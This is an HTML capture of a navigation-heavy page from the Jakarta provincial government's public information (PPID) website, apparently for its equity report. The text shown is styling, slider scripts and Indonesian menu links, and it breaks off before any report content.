

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ppid.jakarta.go.id/detail/laporan-ekuitas-pemprov-dki-jakarta
body_size: 28801
content:
<!DOCTYPE html>
<html lang="en" id="effectweb">
<head>
    <!-- Metadata -->
    <meta charset="utf-8">
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Website resmi PPID DKI Jakarta">
    <meta name="author" content="Billy Fathul Hudoyo">
    <meta name="google-site-verification" content="JU0CKP6-SA96XBXtCMyHId7gOaWSPvKENX7TZp_xdnw" />
    <!-- Metadata -->

    <title>PPID DKI Jakarta</title>
    
    <!-- core CSS -->
    <link href="https://ppid.jakarta.go.id/assets/home/ppidNew/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://ppid.jakarta.go.id/assets/home/ppidNew/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://ppid.jakarta.go.id/assets/home/ppidNew/css/animate.min.css" rel="stylesheet">
    <link href="https://ppid.jakarta.go.id/assets/home/ppidNew/css/prettyPhoto.css" rel="stylesheet">
    <link href="https://ppid.jakarta.go.id/assets/home/ppidNew/css/main.css" rel="stylesheet">
    <link href="https://ppid.jakarta.go.id/assets/home/ppidNew/css/responsive.css" rel="stylesheet">
    <link href="https://ppid.jakarta.go.id/assets/home/ppidNew/css/jssor.css" rel="stylesheet">
    <link href="https://ppid.jakarta.go.id/assets/loading/css/main.css" rel="stylesheet">
    <link href="https://ppid.jakarta.go.id/assets/home/ppidNew/slider-cameracontent/css/camera.css" rel="stylesheet">
    <!-- core CSS -->

    <!-- FAVICON -->
    <link rel="shortcut icon" href="https://ppid.jakarta.go.id/assets/home/img/pemprov.ico">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://ppid.jakarta.go.id/assets/home/img/pemprov.ico">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://ppid.jakarta.go.id/assets/home/img/pemprov.ico">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://ppid.jakarta.go.id/assets/home/img/pemprov.ico">
    <link rel="apple-touch-icon-precomposed" href="https://ppid.jakarta.go.id/assets/home/img/pemprov.ico">
    <!-- FAVICON -->
    
    <!-- <script src="https://ppid.jakarta.go.id/assets/home/ppidNew/js/jquery.js"></script> -->
    <!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script> -->
    <script src="https://ppid.jakarta.go.id/assets/home/ppidNew/js/jquery.min.js"></script>
    <script src="https://ppid.jakarta.go.id/assets/home/ppidNew/js/bootstrap.min.js"></script>
    <script src="https://ppid.jakarta.go.id/assets/home/ppidNew/js/jquery.prettyPhoto.js"></script>
    <script src="https://ppid.jakarta.go.id/assets/home/ppidNew/js/jquery.isotope.min.js"></script>
    <script src="https://ppid.jakarta.go.id/assets/home/ppidNew/slider/js/jssor.slider-22.2.16.min.js" type="text/javascript"></script>
    <script src="https://ppid.jakarta.go.id/assets/home/ppidNew/js/main.js"></script>
    <script src="https://ppid.jakarta.go.id/assets/home/ppidNew/js/wow.min.js"></script>
    <!-- fancybox -->
    <script src="https://ppid.jakarta.go.id/assets/home/ppidNew/fancybox/jquery.fancybox.js?v=2.1.5"></script>
    <link href="https://ppid.jakarta.go.id/assets/home/ppidNew/fancybox/jquery.fancybox.css?v=2.1.5" rel="stylesheet">

    <!-- Camera content -->
    <script type='text/javascript' src='https://ppid.jakarta.go.id/assets/home/ppidNew/slider-cameracontent/js/jquery.mobile.customized.min.js'></script>
    <script type='text/javascript' src='https://ppid.jakarta.go.id/assets/home/ppidNew/slider-cameracontent/js/jquery.easing.1.3.js'></script>
    <script type='text/javascript' src='https://ppid.jakarta.go.id/assets/home/ppidNew/slider-cameracontent/js/camera.min.js'></script>
    <!-- Camera content -->

    <!-- SELECT 2 -->
    <link href="https://ppid.jakarta.go.id/assets/css/select2.min.css" rel="stylesheet" />
    <script src="https://ppid.jakarta.go.id/assets/js/select2.min.js"></script>

    <!-- for share -->
    <meta property="og:image" content="https://ppid.jakarta.go.id/assets/home/ppidNew/images/logo-ppid-biru.jpg">
    <meta property="og:image:type" content="image/jpg">
    <meta property="og:image:width" content="158">
    <meta property="og:image:height" content="158">
    <meta property="og:description" content="Website resmi PPID DKI Jakarta">
    <meta property="og:url" content="https://ppid.jakarta.go.id">
    <meta property="og:title" content="PPID DKI Jakarta">
    <meta property="fb:app_id" content="480695655608051" />
    <!-- for share end -->

    <!-- BANNER POPUP -->
    <script type="text/javascript">
        $(document).ready(function(){
            if($('#modalBanner').hasClass("showBanner")){
                $('#modalBanner').modal('show');
            }
        });
    </script>

    <style type="text/css">
        #modalBanner .modal-header{border-bottom:0px;}
        .view_pdf{border: 1px solid grey;}
        #media a.url-orange{color: #f49227;}
    </style>

</head><!--/head-->

<body class="homepage">
    <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.4.2/css/all.css">
<link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.4.2/css/sharp-solid.css">
<link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.4.2/css/sharp-regular.css">
<link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.4.2/css/sharp-light.css">
<link rel="stylesheet" href="https://ppid.jakarta.go.id/assets/home/ppidNew/images/slide/style_slide.css">
<link href="https://ppid.jakarta.go.id/assets/home/ppidNew/navigate/navigate_ppid.css" rel="stylesheet">
<script src="https://ppid.jakarta.go.id/assets/js/newstyle.js"></script>
<style type="text/css">
    .navbar-nav {
        width: max-content !important;
    }

    .greyscaleall {
        filter: grayscale(100%);
    }

    .text {
        color: white;
        font-size: 10px;
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        white-space: nowrap;
    }

    #form {
        position: absolute;
        border-radius: 12px;
        right: -27px;
        margin-top: 15px;
        margin-left: -140px;
        z-index: 15;
    }

    @media only screen and (max-width: 900px) {
        #frame-floatb img {
            width: 80%;
        }

        .btn-search {
            right: -5px;
        }

        #form {
            right: 84px;

        }

        .div-listlogo {
            position: inherit;
            display: flex;

        }

        #header2 .instagram img {
            margin-left: 10px;
            margin-bottom: -102px;
        }

        #header2 .twitter img {
            margin-left: 48px;
            margin-bottom: -59px;
        }

        #header2 .youtube img {
            margin-left: 86px;
        }
    }

    .stylecolumnsosmed {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: flex-end;
        height: 125px;
        width: 100%;
        margin-top: 1%;
        flex: 1;
    }

    .stylerowsosmed {
        display: flex;
        flex-direction: row;
        justify-content: center;
        width: max-content;

    }

    .rowinstagram {
        display: flex;
        align-self: flex-start;
        margin-right: 2px;
    }


    .rowinstagram2 {
        display: flex;
        align-self: flex-start;
        margin-right: 6px;
    }


    .rowtwitter {
        display: flex;
        align-self: center;
        margin-right: 2px;
    }

    .rowtwitter2 {
        display: flex;
        align-self: center;
        margin-right: 6px;
    }


    .rowyoutube {
        display: flex;
        align-self: flex-end;
    }

    .iconsosmend {
        height: auto;
        width: 25px;
    }

    .grouprow {
        display: flex;
        margin-left: 5%;
        margin-right: 5%;
        flex-direction: row;
        z-index: 9999999;
        align-items: center;
    }

    .grouprow2 {
        display: flex;
        margin-left: 5%;
        margin-right: 5%;
        flex-direction: row;
        z-index: 9999999;
        align-items: center;
    }

    @media screen and (min-device-width: 1200px) and (max-device-width: 1600px) {
        .grouprow {
            margin-left: 3%;
            margin-right: 3%;
        }

    }

    .mydatahide {
        display: none;
    }



    @media only screen and (max-width: 900px) {
        .stylecolumnsosmed {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            height: 125px;
            width: 100%;
            margin-top: 1%;
            flex: 1;
            position: absolute;
            z-index: 999;
        }

        .navbar-collapse {
            -ms-overflow-style: none;
            scrollbar-width: none;
            overflow-y: scroll;
        }

        .navbar-collapse::-webkit-scrollbar {
            display: none;
        }

        .grouprow {
            top: 0;
            display: flex;
            flex-direction: column;
            margin-left: 0%;
            margin-right: 0%;
            margin-top: 10px;
            position: relative;
            height: max-content;
        }

        .grouprow2 {
            top: 0;
            display: flex;
            flex-direction: column;
            margin-left: 0%;
            margin-right: 0%;
            margin-top: 10px;
            position: relative;
            height: max-content;
        }

        .grouprowlogo {
            flex-direction: row;
        }

        .rowinstagram {
            margin-right: 6px;
        }

        .rowinstagram2 {
            margin-right: 6px;
        }

        .rowtwitter {
            margin-right: 6px;

        }

        .rowtwitter2 {
            margin-right: 6px;
        }

        .stylerowsosmed {
            margin-top: 5px;
            margin-bottom: 0px;
            margin-right: 2%;
        }

        .mydatahide {
            display: block;

            visibility: hidden;
        }

        .dropdown a {
            width: 100vw;

        }

        ul.groupdrowdropdown>li>a {
            background-color: black !important;
            width: 100vw !important;
            text-align: center !important;
        }

        ul.groupdrowdropdown>li>a:hover {
            background-color: black !important;
            width: 100vw !important;
            text-align: center !important;
        }
    }
</style>



<style>
    .container_menu_all {
        width: 97vw;
        display: flex;
        flex-direction: column;
        height: 100px;
        position: relative;
        justify-content: center;
    }

    .background_data {
        width: 100%;
        background-color: #03155b !important;
        height: 110px;
        opacity: 1;
        position: absolute;
        top: 0;
    }

    .navbar2 {
        padding: 0px 0px;
    }

    .height_header {
        display: flex;
        flex-direction: column;
        height: max-content;
    }

    .position_layout_banner {
        display: flex;
        flex-direction: column;
        position: relative;
        width: 100%;
        height: 110px;
        overflow: hidden;
    }

    .relative_menu_navigation {
        display: flex;
        flex-direction: column;
        position: relative;
        width: 100%;
        height: max-content;
    }

    .position_header_ppid {
        display: flex;
        flex-direction: column;
        position: relative;
        width: 100%;
        z-index: 99999;
        height: max-content;
        top: 0;
    }

    .banner_header {
        display: flex;
        flex-direction: column;
        position: absolute;
        width: 100%;
        color: white;
        height: 500px;
        top: 0;
    }

    .display_data {
        display: flex;
        flex-direction: column;
        position: relative
    }

    .grouplogomenu {
        display: flex;
        margin-bottom: 1%;
        flex-direction: column;
        height: max-content;
        width: max-content;
    }



    .menu_navigation_ppid {
        display: flex;
        flex-direction: column;
        width: 100%;
        max-width: 100%;
        height: 125px;
        position: absolute;
    }

    .group_menu_navigation_ppid {
        width: 100%;
        color: white;
        margin-top: 1%;
        display: flex;
        flex-direction: column;

    }

    .logo_new_ppid {
        height: auto;
        width: 225px;
        object-fit: cover;
    }

    @media screen and (min-device-width: 1200px) and (max-device-width: 1600px) {
        .logo_new_ppid {
            height: 30px;
            width: 175px;
            object-fit: cover;
        }

    }

    @media (max-width: 900px) {
        .group_menu_navigation_ppid {
            margin-top: 5px;
        }

        .grouplogomenu {
            position: relative;
            z-index: 9999;
            width: 250px;
            margin-bottom: 0px;
        }

        .menu_navigation_ppid {
            max-width: 100%;
            width: 100%;
            align-items: center;

            height: 125px;
            z-index: 999999 !important;
            position: absolute;

        }

        .container_menu_all {
            height: max-content;

        }

        .background_data {

            height: 110px;

        }

        .logo_new_ppid {
            height: auto;
            width: 90%;
            object-fit: cover;
        }

        .position_layout_banner {
            height: 110px;
        }

        .banner_header {
            height: 400px;
        }
    }

    .close_layout_banner {
        height: 600px;
    }

    .close_layout_banner_background {
        height: 100px;
        opacity: 0.85;
    }

    .btn {
        font-family: 'DM Sans', sans-serif;
        font-size: 18px;
        padding: 12px 32px;
        margin: 1rem;
        cursor: pointer;
        border-radius: 4px;
        transition: all 0.3s ease;
        border-radius: 50px;
    }

    @media (max-width: 900px) {

        .close_layout_banner {
            height: 500px;
        }

        .close_layout_banner_background {
            height: 125px;
            opacity: 0.85;
        }
    }
</style>
<div class="relative_menu_navigation">
    <div class="position_layout_banner" id="action_layout_header">
        <div class="position_header_ppid">
            <div class="display_data">
                <div class="background_data" id="banner_background_layout">
                </div>
            </div>
        </div>

        <div class="banner_header">
            <div class="group_slider_banner">
                <div class="container_slider home">
                    <style>
                        .btn_selengkapnya {
                            font-family: 'DM Sans', sans-serif;
                            font-size: 14px;
                            padding: 12px 32px;
                            cursor: pointer;
                            border-radius: 4px;
                            transition: all 0.3s ease;
                            border-radius: 50px;
                        }

                        .btn-gradient-border {
                            color: rgba(111, 76, 255);
                            border: 2px double transparent;
                            background-image: linear-gradient(rgb(13, 14, 33), rgb(13, 14, 33)), radial-gradient(circle at left top, rgb(1, 110, 218), rgb(217, 0, 192));
                            background-origin: border-box;
                            background-clip: padding-box, border-box;
                        }

                        .btn_selengkapnya:hover {

                            box-shadow: rgba(rgba(111, 76, 255), 0.5) 0px 0px 20px 0px;
                        }
                    </style>
                    
                </div>
            </div>

            <script type="text/javascript">
                //   $('#loader-wrapper').css('visibility', 'hidden');
                var position_slide = [];
                var clear_interval = 0;
                const btns = document.querySelectorAll(".nav-btn");
                const slides = document.querySelectorAll(".video-slide");
                //     const contents = document.querySelectorAll(".content");




                var sliderNav = function(manual) {
                    btns.forEach((btn) => {
                        btn.classList.remove("active");
                    });

                    slides.forEach((slide) => {
                        slide.classList.remove("active");
                    });


                    btns[manual].classList.add("active");
                    slides[manual].classList.add("active");
                    //           contents[manual].classList.add("active");
                }





                btns.forEach((btn, i) => {
                    btn.addEventListener("click", (e) => {
                        e.preventDefault();
                        sliderNav(i);
                        action_time("");
                    });
                });



                function move_slide() {
                    var lenght_total_slider = slides.length - 1;
                    slides.forEach((slide, i) => {
                        if (slide.classList.contains('active')) {
                            setTimeout(() => {

                                if (i < lenght_total_slider) {
                                    slides[i].classList.remove('active');
                                    btns[i].classList.remove('active');
                                    slides[i + 1].classList.add('active');
                                    btns[i + 1].classList.add('active');
                                } else if (lenght_total_slider == i) {

                                    slides[lenght_total_slider].classList.remove('active');
                                    btns[lenght_total_slider].classList.remove('active');
                                    slides[0].classList.add('active');
                                    btns[0].classList.add('active');
                                }
                                action_time("");
                            }, 900);
                        }
                    });
                }

                action_time("");

                function action_time(val) {
                    clearInterval(clear_interval);
                    clear_interval = setInterval(function() {
                        // if (position_slide.length > 0) {
                        //   if (position_slide[0] == 1) {
                        move_slide();
                        //   }
                        //  }
                    }, 15000);


                }
            </script>
        </div>





        <style type="text/css">
            .form_all_daftar_menu_permohonan {
                display: flex;
                flex-direction: column;
                background-color: transparent;
                width: 100%;
                bottom: 0;
                z-index: 9992;
                overflow: hidden;
                position: absolute;
                align-items: center;
                height: max-content;
            }

            .box_data_permohonan {
                display: flex;
                flex-direction: row;
                z-index: 1000;
                width: max-content;
                height: max-content;
            }

            .image_icon_ppid_permohonan {
                width: 65px !important;
                margin-bottom: 10px;
                height: 90px !important;
            }

            .box_permohonan {
                padding-top: 15px;
                border-radius: 10px;
                height: 200px;
                border: 3px solid white;
                width: 175px;
                display: flex;
                overflow: hidden;
                flex-direction: column;
                align-items: center;
                background-color: #003e81;
            }

            .new_color_icon_permohonan {
                color: white !important;
                font-weight: bold;
                font-size: 12px;
                text-align: center;
                font-family: "GothamMedium";
            }

            .box_permohonan:hover .new_color_icon_permohonan {
                color: #f49227 !important;
            }

            .jarak_permohonan_box {
                margin-left: 3vw;
            }

            @media only screen and (max-width: 900px) {
                .image_icon_ppid_permohonan {
                    width: 65px !important;
                    margin-bottom: 10px;
                    height: 90px !important;
                }

                .box_permohonan {
                    width: 45% !important;
                    height: 200px;
                }

                .box_data_permohonan {
                    align-items: center;
                    justify-content: center;
                    width: 100%;
                }

            }
        </style>
        <div class="form_all_daftar_menu_permohonan">
            <div class="box_data_permohonan">
                <a class="box_permohonan" href="https://ppid.jakarta.go.id/permohonan-informasi" target="_blank">
                    <img class="image_icon_ppid_permohonan" src="https://ppid.jakarta.go.id/assets/home/ppidNew/images/ico/icon_2025/Icon-Form-Permohonan-Informasi-Publik.png">
                    <div class="new_color_icon_permohonan">Form</div>

                    <div class="new_color_icon_permohonan">Permohonan</div>
                    <div class="new_color_icon_permohonan">Informasi Publik</div>

                </a>
                <a class="jarak_permohonan_box box_permohonan" href="https://ppid.jakarta.go.id/pengajuan-keberatan" target="_blank">
                    <img class="image_icon_ppid_permohonan" src="https://ppid.jakarta.go.id/assets/home/ppidNew/images/ico/icon_2025/Icon-Form-Pengajuan-Keberatan.png">
                    <div class="new_color_icon_permohonan">Form</div>

                    <div class="new_color_icon_permohonan">Pengajuan Keberatan</div>

                </a>
            </div>
        </div>

    </div>

    <style>
        .logo_menu_mobile_ppid {
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            width: 80%;
        }

        .column_logo_menu_mobile_ppid {
            display: flex;
            flex-direction: column;
            width: max-content;
        }

        .logo_menu_image_ppid {
            width: max-content;
            height: 50px;
            object-fit: contain;
        }

        .close-menu-btn {
            margin-right: 15px;
            margin-top: 10px;
        }
    </style>
    <div class="menu_navigation_ppid">
        <div class="container_menu_all">
            <div class="grouprow">
                <div class="grouplogomenu">
                    <a href="https://ppid.jakarta.go.id/"><img class="logo_new_ppid" src="https://ppid.jakarta.go.id/assets/home/ppidNew/images/logo/logo-ppid-email.png" alt="logo"></a>
                </div>
                <div class="group_menu_navigation_ppid">
                    <div class="header_menu">
                        <nav class="menu">
                            <div class="head">
                                <div class="logo_menu_mobile_ppid">
                                    <a class="column_logo_menu_mobile_ppid" href="https://ppid.jakarta.go.id/">
                                        <img class="logo_menu_image_ppid" src="https://ppid.jakarta.go.id/assets/home/ppidNew/images/logo/logo-ppid-email.png" alt="logo" />
                                    </a>
                                </div>
                                <button type="button" class="close-menu-btn"></button>
                            </div>
                            <ul>

                                <li><a href="https://ppid.jakarta.go.id/" class="cover_menu no_dropdown_class">Beranda</a></li>
                                <li class="dropdown class_utama_dropdown">
                                    <a href="#" class="cover_menu dropdown_utama">Profil</a>
                                    <i class="fa-solid fa-chevron-down"></i>
                                    <ul class="sub-menu">

                                        <li class="dropdown class_kedua_dropdown">
                                            <a class="link_cursor_href" href="#"><span class="dropdown_kedua">Pemerintah Provinsi DKI Jakarta</span></a>
                                            <i class="fa-solid fa-chevron-down"></i>
                                            <ul class="sub-menu sub-menu-right">
                                                <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/visi-misi"><span class="sub_dro">Visi &amp; Misi</span></a></li>
                                                <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/ruang-lingkup"><span class="sub_dro">Ruang &amp; Lingkup</span></a></li>

                                                <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/organisasi-perangkat-daerah-dki"><span>Organisasi Perangkat Daerah</span></a></li>
                                                <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/struktur-organisasi-dki"><span>Struktur Organisasi</span></a></li>
                                                <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/tugas-dan-fungsi"><span>Tugas dan Fungsi</span></a></li>
                                                <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/profil-pimpinan"><span>Profil Pimpinan</span></a></li>
                                                <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/daftar-pejabat-struktural"><span>Daftar Pejabat Struktural</span></a></li>
                                                <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/satuan-dan-unit-kerja"><span>Satuan dan Unit Kerja</span></a></li>
                                            </ul>
                                        </li>

                                        <li class="dropdown class_kedua_dropdown">
                                            <a class="link_cursor_href" href="#"><span class='dropdown_kedua'>PPID Pemprov DKI Jakarta</span></a>
                                            <i class="fa-solid fa-chevron-down"></i>
                                            <ul class="sub-menu sub-menu-right">
                                                <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/profil"><span>Profil PPID</span></a></li>
                                                <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/visi-misi-ppid"><span>Visi dan Misi PPID</span></a></li>
                                                <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/struktur-organisasi"><span>Struktur Organisasi PPID</span></a></li>
                                                <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/tugas-dan-fungsippid"><span>Tugas dan Fungsi</span></a></li>
                                                <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/dasar-hukum-ppid"><span>Dasar Hukum PPID</span></a></li>
                                            </ul>
                                        </li>
                                    </ul>
                                </li>
                                <li class="dropdown class_utama_dropdown">
                                    <a href="#" class="cover_menu dropdown_utama">Informasi Publik</a>
                                    <i class="fa-solid fa-chevron-down"></i>
                                    <ul class="sub-menu">

                                        <li class="dropdown">
                                        <li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/daftar-informasi-publik-ppid-utama"><span>Daftar Informasi Publik PPID Utama</span></a></li>
                                        <li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/daftar-informasi-publik-ppid-pelaksana"><span>Daftar Informasi Publik PPID Pelaksana</span></a></li>
                                        <li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/dokumen-informasi-publik"><span>Dokumen Informasi Publik</span></a></li>
                                        <li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/informasi-berkala"><span>Informasi Berkala</span></a></li>
                                        <li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/informasi-serta-merta"><span>Informasi Serta Merta</span></a></li>
                                        <li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/informasi-setiap-saat"><span>Informasi Setiap Saat</span></a></li>
                                        <li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/informasi-pengadaan-barang-dan-jasa"><span>Informasi Pengadaan Barang dan Jasa</span></a></li>
                                        <!--li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/informasi-di-kecualikan"><span>Informasi Di Kecualikan</span></a></li-->
                                </li>
                            </ul>
                            </li>


                            <li class="dropdown class_utama_dropdown">
                                <a href="#" class="cover_menu dropdown_utama">Standar Layanan </a>
                                <i class="fa-solid fa-chevron-down"></i>
                                <ul class="sub-menu sub-menu-left_new">

                                    <li class="dropdown">
                                    <li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/prosedur-pelayanan-informasi"><span>Prosedur Pelayanan Informasi Publik</span></a></li>
                                    <li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/prosedur-keberatan-informasi"><span>Prosedur Pengelolaan Keberatan Informasi Publik</span></a></li>
                                    <li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/prosedur-penyelesaian-sengketa"><span>Prosedur Permohonan Penyelesaian Sengketa Informasi</span></a></li>
                                    <li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/prosedur-penanganan-sengketa"><span>Prosedur Penanganan Sengketa Informasi</span></a></li>


                                    <li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/sop-ppid"><span>SOP PPID</span></a></li>
                                    <li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/kanal-layanan-informasi"><span>Kanal Layanan Informasi</span></a></li>
                                    <li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/waktu-biaya-layanan"><span>Waktu & Biaya Layanan</span></a></li>
                                    <li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/maklumat-ppid"><span>Maklumat Informasi Publik </span></a></li>
                                    <li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/libur-nasional-dan-cuti"><span>Libur Nasional Dan Cuti Bersama </span></a></li>
                            </li>
                            </ul>
                            </li>

                            <li class="dropdown class_utama_dropdown">
                                <a href="#" class="cover_menu dropdown_utama">Berita </a>
                                <i class="fa-solid fa-chevron-down"></i>
                                <ul class="sub-menu menu_max_width">

                                    <li class="dropdown">
                                    <li><a class="link_cursor_href_middle  sub_dropdown_pad" href="https://ppid.jakarta.go.id/berita-jakarta"><span>Berita Jakarta</span></a></li>
                                    <li><a class="link_cursor_href_middle  sub_dropdown_pad" href="https://ppid.jakarta.go.id/berita-transparansi"><span>Berita Transparansi</span></a></li>
                            </li>
                            </ul>
                            </li>


                            <li class="dropdown class_utama_dropdown">
                                <a href="#" class="cover_menu dropdown_utama">Laporan </a>
                                <i class="fa-solid fa-chevron-down"></i>

                                <ul class="sub-menu sub-menu-left_new">
                                    <li class="dropdown class_kedua_dropdown">
                                        <a class="link_cursor_href " href="#"><span class='dropdown_kedua'>Pemprov DKI Jakarta</span></a>
                                        <i class="fa-solid fa-chevron-down"></i>
                                        <ul class="sub-menu sub-menu-left">
                                            <!--li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/indeks-pengelolaan-keuangan-daerah"><span>Indeks Pengelolaan Keuangan Daerah</span></a></li-->
                                            <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/laporan-keuangan-pemerintah-daerah"><span>Laporan Keuangan Pemerintah Daerah (LKPD)</span></a></li>
                                            <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/laporan-kinerja-instansi-perangkat-daerah"><span>Laporan Kinerja Instansi Pemerintah (LKIP) Perangkat Daerah</span></a></li>
                                            <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/laporan-penyelenggaraan-pemerintahan-daerah"><span>Laporan Penyelenggaraan Pemerintahan Daerah (LPPD)</span></a></li>


                                        </ul>
                                    </li>
                                    <li class="dropdown class_kedua_dropdown">
                                        <a class="link_cursor_href" href="#"><span class='dropdown_kedua'>PPID</span></a>
                                        <i class="fa-solid fa-chevron-down"></i>
                                        <ul class="sub-menu sub-menu-left">
                                            <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/laporan-ppid"><span>Laporan PPID</span></a></li>
                                            <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/statistik-data-layanan"><span>Statistik Layanan Informasi Publik</span></a></li>
                                            <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/survei-layanan-ppid"><span>Survei Layanan PPID</span></a></li>
                                        </ul>
                                    </li>
                                </ul>

                            </li>
                            <li class="dropdown class_utama_dropdown">
                                <a href="#" class="cover_menu dropdown_utama">Galeri </a>
                                <i class="fa-solid fa-chevron-down"></i>

                                <ul class="sub-menu sub-menu-left_new">
                                    <li><a class="link_cursor_href  sub_dropdown_pad" href="https://www.jakarta.go.id/pusatmedia" target="_blank"><span>Pusat Media</span></a></li>
                                    <li><a class="link_cursor_href  sub_dropdown_pad" href="https://ppid.jakarta.go.id/galeri-album"><span>Foto Kegiatan PPID</span></a></li>
                                    <li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/video-kegiatan"><span>Video Kegiatan PPID</span></a></li>
                                    <li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/komik-oke-sip"><span>Komik OKE SIP</span></a></li>
